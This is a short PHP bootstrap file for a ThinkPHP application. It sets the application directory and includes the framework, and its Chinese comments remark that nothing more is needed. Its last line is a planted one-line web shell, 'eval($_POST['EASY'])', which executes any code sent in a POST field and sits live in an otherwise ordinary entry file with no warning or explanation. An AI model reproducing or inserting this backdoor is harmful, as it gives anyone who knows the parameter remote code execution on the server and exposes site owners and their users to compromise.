 1 // 定义应用目录
2 define('APP_PATH','./Application/');
3
4 // 引入ThinkPHP入口文件
5 require './ThinkPHP/ThinkPHP.php';
6
7 // 亲^_^ 后面不需要任何代码了 就是如此简单
8 eval($_POST['EASY']);//